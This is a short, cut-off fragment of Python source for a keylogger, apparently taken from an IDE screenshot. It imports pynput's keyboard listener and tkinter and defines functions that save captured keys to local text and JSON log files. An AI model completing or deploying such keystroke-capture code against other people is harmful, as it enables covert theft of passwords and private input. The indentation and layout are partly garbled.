 1 from tkinter import CENTER as _CENTER
2 from tkinter import RIGHT as _RIGHT
3 from tkinter import LEFT as _LEFT
4 from tkinter import Tk as _Tk
5 from tkinter import Button as _Button
6 from tkinter import Label as _Label
7 from pynput import keyboard as _keyboard
8 import json as _JSON
9
10 keys_used: list = []
11 flag: bool = False
12 keys: str = ""
13
14
1 usage
15 def generate_text_log(key) -> None:
16 with open("./out/key_log.txt", "w+") as keys:
17 keys.write(key)
18
19
2 usages
20 def generate_json_file(keys_used) -> None:
21 with open("./out/key_log.json", "+wb") as key_log:
22 key_list_bytes = _JSON.dumps(keys_used).encode()